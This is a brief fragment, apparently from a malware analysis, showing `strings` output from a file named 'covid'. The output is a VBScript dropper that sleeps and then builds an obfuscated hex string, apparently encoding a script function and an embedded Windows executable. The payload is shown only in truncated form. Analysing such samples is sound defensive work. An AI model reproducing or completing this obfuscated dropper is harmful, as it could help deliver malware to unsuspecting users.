 $ strings covid | more
WScript.Sleep 3000
Dim str
Dim str2
str = ")46) )75) )6E) )63) )74) )69) )6F) )6E) )20)
)63) )29) )3A) )45) )6E) )64) )20) )46) )75) )6E) )
0) )30) )33) )30) )30) )30) )30) )30) )30) )30) )34
 )30) )30) )30) )30) )30) )30) )30) )30) )30) )30)
30) )30) )30) )30) )30) )30) )30) )30) )30) )30) )3
 )30) )30) )30) )30) )30) )30) )30) )30) )30) )30)
)30) )30) )30) )30) )30) )30) )30) )30) )45) )31) )
1) )34) )43) )43) )44) )32) )31) )35) )34) )36) )38
 )36) )44) )32) )30) )36) )33) )36) )31) )36) )45)
36) )45) )32) )30) )36) )39) )36) )45) )32) )30) )3
 )44) )30) )44) )30) )41) )32) )34) )30) )30) )30)
)30) )34) )43) )30) )31) )30) )33) )30) )30) )42) )